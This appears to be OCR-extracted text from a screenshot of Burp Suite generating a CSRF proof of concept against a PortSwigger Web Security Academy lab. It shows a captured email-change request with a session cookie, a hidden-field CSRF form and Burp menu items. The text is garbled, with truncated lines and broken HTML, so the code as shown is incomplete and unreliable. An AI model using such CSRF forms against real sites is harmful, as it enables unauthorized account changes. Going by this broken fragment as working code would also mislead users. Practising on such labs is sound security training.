 CSRF PoC generator
Request to: https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
3 Cookie: session=algupx85MaahwHrIfGUALkVNLN33ZPvG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
? Search... atches
CSRF HTML:
1 html>
2 <!-- CSRF PoC - generated by Burp Suite
3 <body>
4 <script>history.pushState('', '', '/')
5 <form action="https://acea1f321e08a9b9 my.net/my
6 <input type="hidden" name="email" a1fd01fe
7 <input type="hidden" name="csrf" v
8 <input type="submit" value="Submit
9 </form>
10 </body>
11 /html>
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item